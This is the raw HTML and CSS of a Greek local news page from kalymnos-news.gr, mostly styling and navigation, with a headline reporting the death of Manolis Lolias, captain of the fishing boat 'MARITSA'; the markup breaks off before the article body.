.tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_18 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_18 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more{color:#ffffff}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_18 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_18 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_18 .tdb-menu .tdb-normal-menu ul,.tdi_18 .td-pulldown-filter-list,.tdi_18 .td-pulldown-filter-list .sub-menu{background-color:#ffffff;border-width:0px;border-style:solid;border-color:#000;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_18 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_18 .td-pulldown-filter-list li a{font-family:Poppins!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_18 .tdb-mega-menu .sub-menu>li{max-width:600px!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_18 .tdb-mega-menu-page>.sub-menu>li{padding:0 0 5px 0}.tdi_18 .tdb-mega-menu .sub-menu{left:auto;right:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_18 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#262626;border-width:0px;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}.tdi_18 .tdb-menu>li>a{transition:all 0.5s ease}.tdi_18 .tdb-menu:hover>li>a{opacity:0.5}.tdi_18 .tdb-menu>li:hover>a{opacity:1}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;letter-spacing:0.2px!important}}</style>
<style>.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_18 .tdb-menu>li.current-menu-item>a:after,.tdi_18 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_18 .tdb-menu>li.current-category-ancestor>a:after,.tdi_18 .tdb-menu>li:hover>a:after,.tdi_18 .tdb-menu>li.tdb-hover>a:after,.tdi_18 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style></style><div id=tdi_18 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25539"><a href="https://kalymnos-news.gr/"><div class="tdb-menu-item-text">Αρχική Σελίδα</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25549 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Κατηγορίες</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/"><div class="tdb-menu-item-text">Πρώτη σελίδα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Κάλυμνο και γύρω νησιά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Ελλάδα &#8211; Κόσμος</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/"><div class="tdb-menu-item-text">Βολή κατά Βολή</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/"><div class="tdb-menu-item-text">Ομογένεια</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/"><div class="tdb-menu-item-text">Ειδήσεις από Darwin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/"><div class="tdb-menu-item-text">Άρθρα-Λαογραφικά-Ιστορικά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Μικρές αγγελίες</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/"><div class="tdb-menu-item-text">Πωλήσεις Ακινήτων</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25540"><a href="https://kalymnos-news.gr/video/"><div class="tdb-menu-item-text">Βίντεο</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_date tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{padding-right:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_21{display:inline-block}.tdi_21 .tdb-head-date-txt{color:#ffffff;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0.2px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Τρίτη, 3 Φεβρουαρίου 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_22 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_22 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_22 .tdb-head-search-btn svg{width:20px}.tdi_22 .tdb-search-icon-svg{width:48px;height:48px}.tdi_22{display:inline-block}.tdi_22 .tdb-search-txt{top:0px;font-family:Poppins!important}.tdi_22 .tdb-search-form{padding:0px;border-width:0px;border-color:#000000}.tdi_22 .tdb-drop-down-search{left:auto;right:0}body .tdi_22 .tdb-drop-down-search-inner,.tdi_22 .tdb-search-form,.tdi_22 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_22 .tdb-head-search-form-input,.tdi_22 .tdb-head-search-placeholder{padding:5px 10px}.tdi_22 .tdb-search-form-inner:after{border-width:0px}.tdi_22 .tdb-head-search-form-btn-icon{top:0px}.tdi_22 .tdb-aj-search-results{padding:0px;border-width:0px;background-color:#262626}.tdi_22 .result-msg{text-align:center;background-color:#000000;font-family:Poppins!important}.tdi_22 .tdb-drop-down-search-inner{background-color:#000000;box-shadow:0px 0px 6px 0px rgba(0,0,0,0.2)}.tdi_22 .tdb-head-search-btn svg,.tdi_22 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_22 .tdb-search-form:before{background-color:#000000}.tdi_22 .tdb-head-search-btn:after{border-bottom-color:#000000}.tdi_22 .tdb-head-search-form-input{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #ffffff}.tdi_22 .tdb-head-search-placeholder{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-search-form-inner{background-color:#141414}.tdi_22 .tdb-head-search-form-btn{color:#ffffff;background-color:rgba(210,54,109,0);font-family:Poppins!important;font-size:13px!important;font-weight:500!important}.tdi_22 .tdb-head-search-form-btn svg,.tdi_22 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_22 .tdb-head-search-form-btn:hover{color:#d2366d;background-color:rgba(244,83,145,0)}.tdi_22 .tdb-head-search-form-btn:hover svg,.tdi_22 .tdb-head-search-form-btn:hover svg *{fill:#d2366d}.tdi_22 .result-msg,.tdi_22 .result-msg a{color:#ffffff}.tdi_22 .result-msg a:hover{color:#d2366d}.tdi_22 .td_module_wrap{width:50%;float:left;padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_22 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_22 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_22 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_22 .entry-thumb{background-position:center 50%}.tdi_22 .td-image-wrap{padding-bottom:120%}.tdi_22 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:auto}.tdi_22 .td-post-vid-time{display:block;font-family:Poppins!important}.tdi_22 .td-module-meta-info{padding:10px 15px;border-color:#eaeaea}.tdi_22 .entry-title{margin:0px;font-family:Poppins!important;font-size:10px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_22 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:Poppins!important}.tdi_22 .td-post-category:not(.td-post-extra-category){display:none}.tdi_22 .td-read-more{display:none}.tdi_22 .td-author-date{display:none}.tdi_22 .td-post-author-name{display:none}.tdi_22 .td-post-date,.tdi_22 .td-post-author-name span{display:none}.tdi_22 .entry-review-stars{display:none}.tdi_22 .td-icon-star,.tdi_22 .td-icon-star-empty,.tdi_22 .td-icon-star-half{font-size:15px}.tdi_22 .td-module-comments{display:none}.tdi_22 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .td-module-title a{color:#ffffff}body .tdi_22 .td_module_wrap:hover .td-module-title a,.tdi_22 .tdb-aj-cur-element .entry-title a{color:#e2e2e2!important}.tdi_22 .td-post-category{font-family:Poppins!important}.tdi_22 .td-editor-date,.tdi_22 .td-editor-date .td-post-author-name,.tdi_22 .td-module-comments a{font-family:Poppins!important}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .tdb-head-search-btn i{font-size:16px}.tdi_22 .tdb-head-search-btn svg{width:16px}.tdi_22 .tdb-head-search-btn i{width:38.4px;height:38.4px;line-height:38.4px}.tdi_22 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-head-search-btn i{font-size:14px}.tdi_22 .tdb-head-search-btn svg{width:14px}.tdi_22 .tdb-head-search-btn i{width:33.6px;height:33.6px;line-height:33.6px}.tdi_22 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (max-width:767px){.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td_module_wrap{padding-bottom:0px;margin-bottom:0px}.tdi_22 .td-module-container:before{bottom:-0px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kalymnos-news.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Αναζήτηση</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://kalymnos-news.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Ειδήσεις από Κάλυμνο και γύρω νησιά" class="entry-crumb" href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">«Έφυγε» από τη ζωή σε ηλικία 90 ετών ο Μανώλης Λόλιας ο καπετάνιος...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-69735" class="post-69735 post type-post status-publish format-standard has-post-thumbnail category-2" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">«Έφυγε» από τη ζωή σε ηλικία 90 ετών ο Μανώλης Λόλιας ο καπετάνιος του αλιευτικού «ΜΑΡΙΤΣΑ» που βυθίσθηκε δι’ εμβολισμού από τουρκικό περιπολικό.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-02T19:37:59+02:00" >2 Ιουνίου, 2021</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-69735">3390</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler 